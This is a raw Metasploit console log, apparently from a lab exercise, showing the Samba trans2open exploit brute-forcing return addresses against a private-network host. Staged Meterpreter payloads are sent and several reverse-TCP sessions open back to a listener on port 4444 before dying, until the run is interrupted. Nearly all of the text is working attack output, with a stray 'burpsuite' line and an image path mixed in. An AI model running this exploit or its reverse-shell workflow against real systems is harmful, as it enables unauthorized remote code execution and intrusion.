 [-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.131.132:4444
[*] 192.168.131.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 192.168.131.128
burpsuite
[*] Meterpreter session 5 opened (192.168.131.132:4444 -> 192.168.131.128:32797) at 2020-08-18 15:05:16 -0400
[*] 192.168.131.128 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.131.128:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 192.168.131.128
[*] 192.168.131.128 - Meterpreter session 6 closed.  Reason: Died
[*] Meterpreter session 6 opened (127.0.0.1 -> 127.0.0.1) at 2020-08-18 15:05:17 -0400
[*] 192.168.131.128:139 - Trying return address 0xbffff8fc...
[*] Sending stage (985320 bytes) to 192.168.131.128
[*] Meterpreter session 7 opened (192.168.131.132:4444 -> 192.168.131.128:32799) at 2020-08-18 15:05:18 -0400
[*] 192.168.131.128 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.131.128:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 192.168.131.128
[*] Meterpreter session 8 opened (192.168.131.132:4444 -> 192.168.131.128:32800) at 2020-08-18 15:05:20 -0400
[*] 192.168.131.128 - Meterpreter session 8 closed.  Reason: Died
[*] 192.168.131.128:139 - Trying return address 0xbffff6fc...
[*] 192.168.131.128:139 - Trying return address 0xbffff5fc...
[*] 192.168.131.128:139 - Trying return address 0xbffff4fc...
[*] 192.168.131.128:139 - Trying return address 0xbffff3fc...
[*] 192.168.131.128:139 - Trying return address 0xbffff2fc...
^C[-] 192.168.131.128:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) >